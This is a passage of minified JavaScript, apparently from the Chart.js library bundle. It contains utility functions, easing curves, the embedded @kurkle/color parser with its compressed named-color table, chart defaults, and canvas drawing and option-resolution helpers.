 */function u(){}let c=(i=0,function(){return i++});function h(t){return null==t}function f(t){if(Array.isArray&&Array.isArray(t))return!0;let e=Object.prototype.toString.call(t);return"[object"===e.slice(0,7)&&"Array]"===e.slice(-6)}function d(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)}let p=t=>("number"==typeof t||t instanceof Number)&&isFinite(+t);function g(t,e){return p(t)?t:e}function m(t,e){return void 0===t?e:t}let v=(t,e)=>"string"==typeof t&&t.endsWith("%")?parseFloat(t)/100:t/e,b=(t,e)=>"string"==typeof t&&t.endsWith("%")?parseFloat(t)/100*e:+t;function C(t,e,n){if(t&&"function"==typeof t.call)return t.apply(n,e)}function y(t,e,n,r){let i,a,o;if(f(t)){if(a=t.length,r)for(i=a-1;i>=0;i--)e.call(n,t[i],i);else for(i=0;i<a;i++)e.call(n,t[i],i)}else if(d(t))for(i=0,a=(o=Object.keys(t)).length;i<a;i++)e.call(n,t[o[i]],o[i])}function _(t,e){let n,r,i,a;if(!t||!e||t.length!==e.length)return!1;for(n=0,r=t.length;n<r;++n)if(i=t[n],a=e[n],i.datasetIndex!==a.datasetIndex||i.index!==a.index)return!1;return!0}function x(t){if(f(t))return t.map(x);if(d(t)){let e=Object.create(null),n=Object.keys(t),r=n.length,i=0;for(;i<r;++i)e[n[i]]=x(t[n[i]]);return e}return t}function w(t){return -1===["__proto__","prototype","constructor"].indexOf(t)}function k(t,e,n,r){if(!w(t))return;let i=e[t],a=n[t];d(i)&&d(a)?M(i,a,r):e[t]=x(a)}function M(t,e,n){let r=f(e)?e:[e],i=r.length;if(!d(t))return t;n=n||{};let a=n.merger||k;for(let o=0;o<i;++o){if(!d(e=r[o]))continue;let s=Object.keys(e);for(let l=0,u=s.length;l<u;++l)a(s[l],t,e,n)}return t}function O(t,e){return M(t,e,{merger:V})}function V(t,e,n){if(!w(t))return;let r=e[t],i=n[t];d(r)&&d(i)?O(r,i):Object.prototype.hasOwnProperty.call(e,t)||(e[t]=x(i))}let E={"":t=>t,x:t=>t.x,y:t=>t.y};function j(t,e){let n=E[e]||(E[e]=function(t){let e=function(t){let e=t.split("."),n=[],r="";for(let i of e)(r+=i).endsWith("\\")?r=r.slice(0,-1)+".":(n.push(r),r="");return n}(t);return t=>{for(let n of e){if(""===n)break;t=t&&t[n]}return t}}(e));return n(t)}function S(t){return t.charAt(0).toUpperCase()+t.slice(1)}let H=t=>void 0!==t,L=t=>"function"==typeof t,P=(t,e)=>{if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0},I=Math.PI,A=2*I,T=A+I,D=Number.POSITIVE_INFINITY,R=I/180,N=I/2,F=I/4,B=2*I/3,z=Math.log10,Z=Math.sign;function W(t){let e=Math.round(t);t=U(t,e,t/1e3)?e:t;let n=Math.pow(10,Math.floor(z(t))),r=t/n;return(r<=1?1:r<=2?2:r<=5?5:10)*n}function G(t){return!isNaN(parseFloat(t))&&isFinite(t)}function U(t,e,n){return Math.abs(t-e)<n}function q(t,e,n){let r,i,a;for(r=0,i=t.length;r<i;r++)isNaN(a=t[r][n])||(e.min=Math.min(e.min,a),e.max=Math.max(e.max,a))}function $(t){return t*(I/180)}function K(t){if(!p(t))return;let e=1,n=0;for(;Math.round(t*e)/e!==t;)e*=10,n++;return n}function Y(t,e){let n=e.x-t.x,r=e.y-t.y,i=Math.atan2(r,n);return i<-.5*I&&(i+=A),{angle:i,distance:Math.sqrt(n*n+r*r)}}function X(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function J(t,e){return(t-e+T)%A-I}function Q(t){return(t%A+A)%A}function tt(t,e,n,r){let i=Q(t),a=Q(e),o=Q(n),s=Q(a-i),l=Q(o-i),u=Q(i-a),c=Q(i-o);return i===a||i===o||r&&a===o||s>l&&u<c}function te(t,e,n){return Math.max(e,Math.min(n,t))}function tn(t,e,n,r=1e-6){return t>=Math.min(e,n)-r&&t<=Math.max(e,n)+r}function tr(t,e,n){let r;n=n||(n=>t[n]<e);let i=t.length-1,a=0;for(;i-a>1;)n(r=a+i>>1)?a=r:i=r;return{lo:a,hi:i}}let ti=(t,e,n,r)=>tr(t,n,r?r=>t[r][e]<=n:r=>t[r][e]<n),ta=(t,e,n)=>tr(t,n,r=>t[r][e]>=n),to=["push","pop","shift","splice","unshift"];function ts(t,e){let n=t._chartjs;if(!n)return;let r=n.listeners,i=r.indexOf(e);-1!==i&&r.splice(i,1),r.length>0||(to.forEach(e=>{delete t[e]}),delete t._chartjs)}function tl(t){let e,n;let r=new Set;for(e=0,n=t.length;e<n;++e)r.add(t[e]);return r.size===n?t:Array.from(r)}let tu="undefined"==typeof window?function(t){return t()}:window.requestAnimationFrame;function tc(t,e,n){let r=n||(t=>Array.prototype.slice.call(t)),i=!1,a=[];return function(...n){a=r(n),i||(i=!0,tu.call(window,()=>{i=!1,t.apply(e,a)}))}}let th=t=>"start"===t?"left":"end"===t?"right":"center",tf=(t,e,n)=>"start"===t?e:"end"===t?n:(e+n)/2;function td(t,e,n){let r=e.length,i=0,a=r;if(t._sorted){let{iScale:o,_parsed:s}=t,l=o.axis,{min:u,max:c,minDefined:h,maxDefined:f}=o.getUserBounds();h&&(i=te(Math.min(ti(s,o.axis,u).lo,n?r:ti(e,l,o.getPixelForValue(u)).lo),0,r-1)),a=f?te(Math.max(ti(s,o.axis,c,!0).hi+1,n?0:ti(e,l,o.getPixelForValue(c),!0).hi+1),i,r)-i:r-i}return{start:i,count:a}}function tp(t){let{xScale:e,yScale:n,_scaleRanges:r}=t,i={xmin:e.min,xmax:e.max,ymin:n.min,ymax:n.max};if(!r)return t._scaleRanges=i,!0;let a=r.xmin!==e.min||r.xmax!==e.max||r.ymin!==n.min||r.ymax!==n.max;return Object.assign(r,i),a}let tg=t=>0===t||1===t,tm=(t,e,n)=>-(Math.pow(2,10*(t-=1))*Math.sin((t-e)*A/n)),tv=(t,e,n)=>Math.pow(2,-10*t)*Math.sin((t-e)*A/n)+1,tb={linear:t=>t,easeInQuad:t=>t*t,easeOutQuad:t=>-t*(t-2),easeInOutQuad:t=>(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1),easeInCubic:t=>t*t*t,easeOutCubic:t=>(t-=1)*t*t+1,easeInOutCubic:t=>(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2),easeInQuart:t=>t*t*t*t,easeOutQuart:t=>-((t-=1)*t*t*t-1),easeInOutQuart:t=>(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2),easeInQuint:t=>t*t*t*t*t,easeOutQuint:t=>(t-=1)*t*t*t*t+1,easeInOutQuint:t=>(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2),easeInSine:t=>-Math.cos(t*N)+1,easeOutSine:t=>Math.sin(t*N),easeInOutSine:t=>-.5*(Math.cos(I*t)-1),easeInExpo:t=>0===t?0:Math.pow(2,10*(t-1)),easeOutExpo:t=>1===t?1:-Math.pow(2,-10*t)+1,easeInOutExpo:t=>tg(t)?t:t<.5?.5*Math.pow(2,10*(2*t-1)):.5*(-Math.pow(2,-10*(2*t-1))+2),easeInCirc:t=>t>=1?t:-(Math.sqrt(1-t*t)-1),easeOutCirc:t=>Math.sqrt(1-(t-=1)*t),easeInOutCirc:t=>(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1),easeInElastic:t=>tg(t)?t:tm(t,.075,.3),easeOutElastic:t=>tg(t)?t:tv(t,.075,.3),easeInOutElastic:t=>tg(t)?t:t<.5?.5*tm(2*t,.1125,.45):.5+.5*tv(2*t-1,.1125,.45),easeInBack:t=>t*t*(2.70158*t-1.70158),easeOutBack:t=>(t-=1)*t*(2.70158*t+1.70158)+1,easeInOutBack(t){let e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:t=>1-tb.easeOutBounce(1-t),easeOutBounce:t=>t<.36363636363636365?7.5625*t*t:t<.7272727272727273?7.5625*(t-=.5454545454545454)*t+.75:t<.9090909090909091?7.5625*(t-=.8181818181818182)*t+.9375:7.5625*(t-=.9545454545454546)*t+.984375,easeInOutBounce:t=>t<.5?.5*tb.easeInBounce(2*t):.5*tb.easeOutBounce(2*t-1)+.5};/*!
 * @kurkle/color v0.2.1
 * https://github.com/kurkle/color#readme
 * (c) 2022 Jukka Kurkela
 * Released under the MIT License
 */function tC(t){return t+.5|0}let ty=(t,e,n)=>Math.max(Math.min(t,n),e);function t_(t){return ty(tC(2.55*t),0,255)}function tx(t){return ty(tC(255*t),0,255)}function tw(t){return ty(tC(t/2.55)/100,0,1)}function tk(t){return ty(tC(100*t),0,100)}let tM={0:0,1:1,2:2,3:3,4:4,5:5,6:6,7:7,8:8,9:9,A:10,B:11,C:12,D:13,E:14,F:15,a:10,b:11,c:12,d:13,e:14,f:15},tO=[..."0123456789ABCDEF"],tV=t=>tO[15&t],tE=t=>tO[(240&t)>>4]+tO[15&t],tj=t=>(240&t)>>4==(15&t),tS=t=>tj(t.r)&&tj(t.g)&&tj(t.b)&&tj(t.a),tH=(t,e)=>t<255?e(t):"",tL=/^(hsla?|hwb|hsv)\(\s*([-+.e\d]+)(?:deg)?[\s,]+([-+.e\d]+)%[\s,]+([-+.e\d]+)%(?:[\s,]+([-+.e\d]+)(%)?)?\s*\)$/;function tP(t,e,n){let r=e*Math.min(n,1-n),i=(e,i=(e+t/30)%12)=>n-r*Math.max(Math.min(i-3,9-i,1),-1);return[i(0),i(8),i(4)]}function tI(t,e,n){let r=(r,i=(r+t/60)%6)=>n-n*e*Math.max(Math.min(i,4-i,1),0);return[r(5),r(3),r(1)]}function tA(t,e,n){let r;let i=tP(t,1,.5);for(e+n>1&&(r=1/(e+n),e*=r,n*=r),r=0;r<3;r++)i[r]*=1-e-n,i[r]+=e;return i}function tT(t){let e,n,r;let i=t.r/255,a=t.g/255,o=t.b/255,s=Math.max(i,a,o),l=Math.min(i,a,o),u=(s+l)/2;return s!==l&&(r=s-l,n=u>.5?r/(2-s-l):r/(s+l),e=60*(e=i===s?(a-o)/r+(a<o?6:0):a===s?(o-i)/r+2:(i-a)/r+4)+.5),[0|e,n||0,u]}function tD(t,e,n,r){return(Array.isArray(e)?t(e[0],e[1],e[2]):t(e,n,r)).map(tx)}function tR(t){return(t%360+360)%360}let tN={x:"dark",Z:"light",Y:"re",X:"blu",W:"gr",V:"medium",U:"slate",A:"ee",T:"ol",S:"or",B:"ra",C:"lateg",D:"ights",R:"in",Q:"turquois",E:"hi",P:"ro",O:"al",N:"le",M:"de",L:"yello",F:"en",K:"ch",G:"arks",H:"ea",I:"ightg",J:"wh"},tF={OiceXe:"f0f8ff",antiquewEte:"faebd7",aqua:"ffff",aquamarRe:"7fffd4",azuY:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"0",blanKedOmond:"ffebcd",Xe:"ff",XeviTet:"8a2be2",bPwn:"a52a2a",burlywood:"deb887",caMtXe:"5f9ea0",KartYuse:"7fff00",KocTate:"d2691e",cSO:"ff7f50",cSnflowerXe:"6495ed",cSnsilk:"fff8dc",crimson:"dc143c",cyan:"ffff",xXe:"8b",xcyan:"8b8b",xgTMnPd:"b8860b",xWay:"a9a9a9",xgYF:"6400",xgYy:"a9a9a9",xkhaki:"bdb76b",xmagFta:"8b008b",xTivegYF:"556b2f",xSange:"ff8c00",xScEd:"9932cc",xYd:"8b0000",xsOmon:"e9967a",xsHgYF:"8fbc8f",xUXe:"483d8b",xUWay:"2f4f4f",xUgYy:"2f4f4f",xQe:"ced1",xviTet:"9400d3",dAppRk:"ff1493",dApskyXe:"bfff",dimWay:"696969",dimgYy:"696969",dodgerXe:"1e90ff",fiYbrick:"b22222",flSOwEte:"fffaf0",foYstWAn:"228b22",fuKsia:"ff00ff",gaRsbSo:"dcdcdc",ghostwEte:"f8f8ff",gTd:"ffd700",gTMnPd:"daa520",Way:"808080",gYF:"8000",gYFLw:"adff2f",gYy:"808080",honeyMw:"f0fff0",hotpRk:"ff69b4",RdianYd:"cd5c5c",Rdigo:"4b0082",ivSy:"fffff0",khaki:"f0e68c",lavFMr:"e6e6fa",lavFMrXsh:"fff0f5",lawngYF:"7cfc00",NmoncEffon:"fffacd",ZXe:"add8e6",ZcSO:"f08080",Zcyan:"e0ffff",ZgTMnPdLw:"fafad2",ZWay:"d3d3d3",ZgYF:"90ee90",ZgYy:"d3d3d3",ZpRk:"ffb6c1",ZsOmon:"ffa07a",ZsHgYF:"20b2aa",ZskyXe:"87cefa",ZUWay:"778899",ZUgYy:"778899",ZstAlXe:"b0c4de",ZLw:"ffffe0",lime:"ff00",limegYF:"32cd32",lRF:"faf0e6",magFta:"ff00ff",maPon:"800000",VaquamarRe:"66cdaa",VXe:"cd",VScEd:"ba55d3",VpurpN:"9370db",VsHgYF:"3cb371",VUXe:"7b68ee",VsprRggYF:"fa9a",VQe:"48d1cc",VviTetYd:"c71585",midnightXe:"191970",mRtcYam:"f5fffa",mistyPse:"ffe4e1",moccasR:"ffe4b5",navajowEte:"ffdead",navy:"80",Tdlace:"fdf5e6",Tive:"808000",TivedBb:"6b8e23",Sange:"ffa500",SangeYd:"ff4500",ScEd:"da70d6",pOegTMnPd:"eee8aa",pOegYF:"98fb98",pOeQe:"afeeee",pOeviTetYd:"db7093",papayawEp:"ffefd5",pHKpuff:"ffdab9",peru:"cd853f",pRk:"ffc0cb",plum:"dda0dd",powMrXe:"b0e0e6",purpN:"800080",YbeccapurpN:"663399",Yd:"ff0000",Psybrown:"bc8f8f",PyOXe:"4169e1",saddNbPwn:"8b4513",sOmon:"fa8072",sandybPwn:"f4a460",sHgYF:"2e8b57",sHshell:"fff5ee",siFna:"a0522d",silver:"c0c0c0",skyXe:"87ceeb",UXe:"6a5acd",UWay:"708090",UgYy:"708090",snow:"fffafa",sprRggYF:"ff7f",stAlXe:"4682b4",tan:"d2b48c",teO:"8080",tEstN:"d8bfd8",tomato:"ff6347",Qe:"40e0d0",viTet:"ee82ee",JHt:"f5deb3",wEte:"ffffff",wEtesmoke:"f5f5f5",Lw:"ffff00",LwgYF:"9acd32"},tB=/^rgba?\(\s*([-+.\d]+)(%)?[\s,]+([-+.e\d]+)(%)?[\s,]+([-+.e\d]+)(%)?(?:[\s,/]+([-+.e\d]+)(%)?)?\s*\)$/,tz=t=>t<=.0031308?12.92*t:1.055*Math.pow(t,1/2.4)-.055,tZ=t=>t<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4);function tW(t,e,n){if(t){let r=tT(t);r[e]=Math.max(0,Math.min(r[e]+r[e]*n,0===e?360:1)),r=tD(tP,r,void 0,void 0),t.r=r[0],t.g=r[1],t.b=r[2]}}function tG(t,e){return t?Object.assign(e||{},t):t}function tU(t){var e={r:0,g:0,b:0,a:255};return Array.isArray(t)?t.length>=3&&(e={r:t[0],g:t[1],b:t[2],a:255},t.length>3&&(e.a=tx(t[3]))):(e=tG(t,{r:0,g:0,b:0,a:1})).a=tx(e.a),e}class tq{constructor(t){let e;if(t instanceof tq)return t;let n=typeof t;if("object"===n)e=tU(t);else if("string"===n){var i,a;a=t.length,"#"===t[0]&&(4===a||5===a?i={r:255&17*tM[t[1]],g:255&17*tM[t[2]],b:255&17*tM[t[3]],a:5===a?17*tM[t[4]]:255}:(7===a||9===a)&&(i={r:tM[t[1]]<<4|tM[t[2]],g:tM[t[3]]<<4|tM[t[4]],b:tM[t[5]]<<4|tM[t[6]],a:9===a?tM[t[7]]<<4|tM[t[8]]:255})),e=i||function(t){r||((r=function(){let t,e,n,r,i;let a={},o=Object.keys(tF),s=Object.keys(tN);for(t=0;t<o.length;t++){for(e=0,r=i=o[t];e<s.length;e++)n=s[e],i=i.replace(n,tN[n]);n=parseInt(tF[r],16),a[i]=[n>>16&255,n>>8&255,255&n]}return a}()).transparent=[0,0,0,0]);let e=r[t.toLowerCase()];return e&&{r:e[0],g:e[1],b:e[2],a:4===e.length?e[3]:255}}(t)||("r"===t.charAt(0)?function(t){let e,n,r;let i=tB.exec(t),a=255;if(i){if(i[7]!==e){let o=+i[7];a=i[8]?t_(o):ty(255*o,0,255)}return e=+i[1],n=+i[3],r=+i[5],{r:e=255&(i[2]?t_(e):ty(e,0,255)),g:n=255&(i[4]?t_(n):ty(n,0,255)),b:r=255&(i[6]?t_(r):ty(r,0,255)),a:a}}}(t):function(t){let e;let n=tL.exec(t),r=255;if(!n)return;n[5]!==e&&(r=n[6]?t_(+n[5]):tx(+n[5]));let i=tR(+n[2]),a=+n[3]/100,o=+n[4]/100;return{r:(e="hwb"===n[1]?tD(tA,i,a,o):"hsv"===n[1]?tD(tI,i,a,o):tD(tP,i,a,o))[0],g:e[1],b:e[2],a:r}}(t))}this._rgb=e,this._valid=!!e}get valid(){return this._valid}get rgb(){var t=tG(this._rgb);return t&&(t.a=tw(t.a)),t}set rgb(t){this._rgb=tU(t)}rgbString(){var t;return this._valid?(t=this._rgb)&&(t.a<255?`rgba(${t.r}, ${t.g}, ${t.b}, ${tw(t.a)})`:`rgb(${t.r}, ${t.g}, ${t.b})`):void 0}hexString(){var t,e;return this._valid?(e=tS(t=this._rgb)?tV:tE,t?"#"+e(t.r)+e(t.g)+e(t.b)+tH(t.a,e):void 0):void 0}hslString(){return this._valid?function(t){if(!t)return;let e=tT(t),n=e[0],r=tk(e[1]),i=tk(e[2]);return t.a<255?`hsla(${n}, ${r}%, ${i}%, ${tw(t.a)})`:`hsl(${n}, ${r}%, ${i}%)`}(this._rgb):void 0}mix(t,e){if(t){let n;let r=this.rgb,i=t.rgb,a=e===n?.5:e,o=2*a-1,s=r.a-i.a,l=((o*s==-1?o:(o+s)/(1+o*s))+1)/2;n=1-l,r.r=255&l*r.r+n*i.r+.5,r.g=255&l*r.g+n*i.g+.5,r.b=255&l*r.b+n*i.b+.5,r.a=a*r.a+(1-a)*i.a,this.rgb=r}return this}interpolate(t,e){return t&&(this._rgb=function(t,e,n){let r=tZ(tw(t.r)),i=tZ(tw(t.g)),a=tZ(tw(t.b));return{r:tx(tz(r+n*(tZ(tw(e.r))-r))),g:tx(tz(i+n*(tZ(tw(e.g))-i))),b:tx(tz(a+n*(tZ(tw(e.b))-a))),a:t.a+n*(e.a-t.a)}}(this._rgb,t._rgb,e)),this}clone(){return new tq(this.rgb)}alpha(t){return this._rgb.a=tx(t),this}clearer(t){let e=this._rgb;return e.a*=1-t,this}greyscale(){let t=this._rgb,e=tC(.3*t.r+.59*t.g+.11*t.b);return t.r=t.g=t.b=e,this}opaquer(t){let e=this._rgb;return e.a*=1+t,this}negate(){let t=this._rgb;return t.r=255-t.r,t.g=255-t.g,t.b=255-t.b,this}lighten(t){return tW(this._rgb,2,t),this}darken(t){return tW(this._rgb,2,-t),this}saturate(t){return tW(this._rgb,1,t),this}desaturate(t){return tW(this._rgb,1,-t),this}rotate(t){var e,n;return(n=tT(e=this._rgb))[0]=tR(n[0]+t),n=tD(tP,n,void 0,void 0),e.r=n[0],e.g=n[1],e.b=n[2],this}}function t$(t){if(t&&"object"==typeof t){let e=t.toString();return"[object CanvasPattern]"===e||"[object CanvasGradient]"===e}return!1}function tK(t){return t$(t)?t:new tq(t)}function tY(t){return t$(t)?t:new tq(t).saturate(.5).darken(.1).hexString()}let tX=Object.create(null),tJ=Object.create(null);function tQ(t,e){if(!e)return t;let n=e.split(".");for(let r=0,i=n.length;r<i;++r){let a=n[r];t=t[a]||(t[a]=Object.create(null))}return t}function t1(t,e,n){return"string"==typeof e?M(tQ(t,e),n):M(tQ(t,""),e)}var t2=new class{constructor(t){this.animation=void 0,this.backgroundColor="rgba(0,0,0,0.1)",this.borderColor="rgba(0,0,0,0.1)",this.color="#666",this.datasets={},this.devicePixelRatio=t=>t.chart.platform.getDevicePixelRatio(),this.elements={},this.events=["mousemove","mouseout","click","touchstart","touchmove"],this.font={family:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",size:12,style:"normal",lineHeight:1.2,weight:null},this.hover={},this.hoverBackgroundColor=(t,e)=>tY(e.backgroundColor),this.hoverBorderColor=(t,e)=>tY(e.borderColor),this.hoverColor=(t,e)=>tY(e.color),this.indexAxis="x",this.interaction={mode:"nearest",intersect:!0,includeInvisible:!1},this.maintainAspectRatio=!0,this.onHover=null,this.onClick=null,this.parsing=!0,this.plugins={},this.responsive=!0,this.scale=void 0,this.scales={},this.showLine=!0,this.drawActiveElementsOnTop=!0,this.describe(t)}set(t,e){return t1(this,t,e)}get(t){return tQ(this,t)}describe(t,e){return t1(tJ,t,e)}override(t,e){return t1(tX,t,e)}route(t,e,n,r){let i=tQ(this,t),a=tQ(this,n),o="_"+e;Object.defineProperties(i,{[o]:{value:i[e],writable:!0},[e]:{enumerable:!0,get(){let t=this[o],e=a[r];return d(t)?Object.assign({},e,t):m(t,e)},set(t){this[o]=t}}})}}({_scriptable:t=>!t.startsWith("on"),_indexable:t=>"events"!==t,hover:{_fallback:"interaction"},interaction:{_scriptable:!1,_indexable:!1}});function t0(t,e,n,r,i){let a=e[i];return a||(a=e[i]=t.measureText(i).width,n.push(i)),a>r&&(r=a),r}function t3(t,e,n){let r=t.currentDevicePixelRatio,i=0!==n?Math.max(n/2,.5):0;return Math.round((e-i)*r)/r+i}function t5(t,e){(e=e||t.getContext("2d")).save(),e.resetTransform(),e.clearRect(0,0,t.width,t.height),e.restore()}function t4(t,e,n,r){(function(t,e,n,r,i){let a,o,s,l,u,c;let h=e.pointStyle,f=e.rotation,d=e.radius,p=(f||0)*R;if(h&&"object"==typeof h&&("[object HTMLImageElement]"===(a=h.toString())||"[object HTMLCanvasElement]"===a)){t.save(),t.translate(n,r),t.rotate(p),t.drawImage(h,-h.width/2,-h.height/2,h.width,h.height),t.restore();return}if(!isNaN(d)&&!(d<=0)){switch(t.beginPath(),h){default:i?t.ellipse(n,r,i/2,d,0,0,A):t.arc(n,r,d,0,A),t.closePath();break;case"triangle":t.moveTo(n+Math.sin(p)*d,r-Math.cos(p)*d),p+=B,t.lineTo(n+Math.sin(p)*d,r-Math.cos(p)*d),p+=B,t.lineTo(n+Math.sin(p)*d,r-Math.cos(p)*d),t.closePath();break;case"rectRounded":u=.516*d,o=Math.cos(p+F)*(l=d-u),s=Math.sin(p+F)*l,t.arc(n-o,r-s,u,p-I,p-N),t.arc(n+s,r-o,u,p-N,p),t.arc(n+o,r+s,u,p,p+N),t.arc(n-s,r+o,u,p+N,p+I),t.closePath();break;case"rect":if(!f){l=Math.SQRT1_2*d,c=i?i/2:l,t.rect(n-c,r-l,2*c,2*l);break}p+=F;case"rectRot":o=Math.cos(p)*d,s=Math.sin(p)*d,t.moveTo(n-o,r-s),t.lineTo(n+s,r-o),t.lineTo(n+o,r+s),t.lineTo(n-s,r+o),t.closePath();break;case"crossRot":p+=F;case"cross":o=Math.cos(p)*d,s=Math.sin(p)*d,t.moveTo(n-o,r-s),t.lineTo(n+o,r+s),t.moveTo(n+s,r-o),t.lineTo(n-s,r+o);break;case"star":o=Math.cos(p)*d,s=Math.sin(p)*d,t.moveTo(n-o,r-s),t.lineTo(n+o,r+s),t.moveTo(n+s,r-o),t.lineTo(n-s,r+o),p+=F,o=Math.cos(p)*d,s=Math.sin(p)*d,t.moveTo(n-o,r-s),t.lineTo(n+o,r+s),t.moveTo(n+s,r-o),t.lineTo(n-s,r+o);break;case"line":o=i?i/2:Math.cos(p)*d,s=Math.sin(p)*d,t.moveTo(n-o,r-s),t.lineTo(n+o,r+s);break;case"dash":t.moveTo(n,r),t.lineTo(n+Math.cos(p)*d,r+Math.sin(p)*d)}t.fill(),e.borderWidth>0&&t.stroke()}})(t,e,n,r,null)}function t6(t,e,n){return n=n||.5,!e||t&&t.x>e.left-n&&t.x<e.right+n&&t.y>e.top-n&&t.y<e.bottom+n}function t8(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()}function t7(t){t.restore()}function t9(t,e,n,r,i){if(!e)return t.lineTo(n.x,n.y);if("middle"===i){let a=(e.x+n.x)/2;t.lineTo(a,e.y),t.lineTo(a,n.y)}else"after"===i!=!!r?t.lineTo(e.x,n.y):t.lineTo(n.x,e.y);t.lineTo(n.x,n.y)}function et(t,e,n,r){if(!e)return t.lineTo(n.x,n.y);t.bezierCurveTo(r?e.cp1x:e.cp2x,r?e.cp1y:e.cp2y,r?n.cp2x:n.cp1x,r?n.cp2y:n.cp1y,n.x,n.y)}function ee(t,e,n,r,i,a={}){var o;let s,l;let u=f(e)?e:[e],c=a.strokeWidth>0&&""!==a.strokeColor;for(t.save(),t.font=i.string,o=t,a.translation&&o.translate(a.translation[0],a.translation[1]),h(a.rotation)||o.rotate(a.rotation),a.color&&(o.fillStyle=a.color),a.textAlign&&(o.textAlign=a.textAlign),a.textBaseline&&(o.textBaseline=a.textBaseline),s=0;s<u.length;++s)l=u[s],c&&(a.strokeColor&&(t.strokeStyle=a.strokeColor),h(a.strokeWidth)||(t.lineWidth=a.strokeWidth),t.strokeText(l,n,r,a.maxWidth)),t.fillText(l,n,r,a.maxWidth),function(t,e,n,r,i){if(i.strikethrough||i.underline){let a=t.measureText(r),o=e-a.actualBoundingBoxLeft,s=e+a.actualBoundingBoxRight,l=n-a.actualBoundingBoxAscent,u=n+a.actualBoundingBoxDescent,c=i.strikethrough?(l+u)/2:u;t.strokeStyle=t.fillStyle,t.beginPath(),t.lineWidth=i.decorationWidth||2,t.moveTo(o,c),t.lineTo(s,c),t.stroke()}}(t,n,r,l,a),r+=i.lineHeight;t.restore()}function en(t,e){let{x:n,y:r,w:i,h:a,radius:o}=e;t.arc(n+o.topLeft,r+o.topLeft,o.topLeft,-N,I,!0),t.lineTo(n,r+a-o.bottomLeft),t.arc(n+o.bottomLeft,r+a-o.bottomLeft,o.bottomLeft,I,N,!0),t.lineTo(n+i-o.bottomRight,r+a),t.arc(n+i-o.bottomRight,r+a-o.bottomRight,o.bottomRight,N,0,!0),t.lineTo(n+i,r+o.topRight),t.arc(n+i-o.topRight,r+o.topRight,o.topRight,0,-N,!0),t.lineTo(n+o.topLeft,r)}let er=RegExp(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/),ei=RegExp(/^(normal|italic|initial|inherit|unset|(oblique( -?[0-9]?[0-9]deg)?))$/),ea=t=>+t||0;function eo(t,e){let n={},r=d(e),i=r?Object.keys(e):e,a=d(t)?r?n=>m(t[n],t[e[n]]):e=>t[e]:()=>t;for(let o of i)n[o]=ea(a(o));return n}function es(t){return eo(t,{top:"y",right:"x",bottom:"y",left:"x"})}function el(t){return eo(t,["topLeft","topRight","bottomLeft","bottomRight"])}function eu(t){let e=es(t);return e.width=e.left+e.right,e.height=e.top+e.bottom,e}function ec(t,e){t=t||{},e=e||t2.font;let n=m(t.size,e.size);"string"==typeof n&&(n=parseInt(n,10));let r=m(t.style,e.style);r&&!(""+r).match(ei)&&(console.warn('Invalid font style specified: "'+r+'"'),r="");let i={family:m(t.family,e.family),lineHeight:function(t,e){let n=(""+t).match(er);if(!n||"normal"===n[1])return 1.2*e;switch(t=+n[2],n[3]){case"px":return t;case"%":t/=100}return e*t}(m(t.lineHeight,e.lineHeight),n),size:n,style:r,weight:m(t.weight,e.weight),string:""};return i.string=!i||h(i.size)||h(i.family)?null:(i.style?i.style+" ":"")+(i.weight?i.weight+" ":"")+i.size+"px "+i.family,i}function eh(t,e,n,r){let i,a,o,s=!0;for(i=0,a=t.length;i<a;++i)if(void 0!==(o=t[i])&&(void 0!==e&&"function"==typeof o&&(o=o(e),s=!1),void 0!==n&&f(o)&&(o=o[n%o.length],s=!1),void 0!==o))return r&&!s&&(r.cacheable=!1),o}function ef(t,e){return Object.assign(Object.create(t),e)}function ed(t,e=[""],n=t,r,i=()=>t[0]){H(r)||(r=ex("_fallback",t));let a={[Symbol.toStringTag]:"Object",_cacheable:!0,_scopes:t,_rootScopes:n,_fallback:r,_getTarget:i,override:i=>ed([i,...t],e,n,r)};return new Proxy(a,{deleteProperty:(e,n)=>(delete e[n],delete e._keys,delete t[0][n],!0),get:(n,r)=>eb(n,r,()=>(function(t,e,n,r){let i;for(let a of e)if(H(i=ex(em(a,t),n)))return ev(t,i)?ey(n,r,t,i):i})(r,e,t,n)),getOwnPropertyDescriptor:(t,e)=>Reflect.getOwnPropertyDescriptor(t._scopes[0],e),getPrototypeOf:()=>Reflect.getPrototypeOf(t[0]),has:(t,e)=>ew(t).includes(e),ownKeys:t=>ew(t),set(t,e,n){let r=t._storage||(t._storage=i());return t[e]=r[e]=n,delete t._keys,!0}})}function ep(t,e,n,r){let i={_cacheable:!1,_proxy:t,_context:e,_subProxy:n,_stack:new Set,_descriptors:eg(t,r),setContext:e=>ep(t,e,n,r),override:i=>ep(t.override(i),e,n,r)};return new Proxy(i,{deleteProperty:(e,n)=>(delete e[n],delete t[n],!0),get:(t,e,n)=>eb(t,e,()=>(function(t,e,n){let{_proxy:r,_context:i,_subProxy:a,_descriptors:o}=t,s=r[e];return L(s)&&o.isScriptable(e)&&(s=function(t,e,n,r){let{_proxy:i,_context:a,_subProxy:o,_stack:s}=n;if(s.has(t))throw Error("Recursion detected: "+Array.from(s).join("->")+"->"+t);return s.add(t),e=e(a,o||r),s.delete(t),ev(t,e)&&(e=ey(i._scopes,i,t,e)),e}(e,s,t,n)),f(s)&&s.length&&(s=function(t,e,n,r){let{_proxy:i,_context:a,_subProxy:o,_descriptors:s}=n;if(H(a.index)&&r(t))e=e[a.index%e.length];else if(d(e[0])){let l=e,u=i._scopes.filter(t=>t!==l);for(let c of(e=[],l)){let h=ey(u,i,t,c);e.push(ep(h,a,o&&o[t],s))}}return 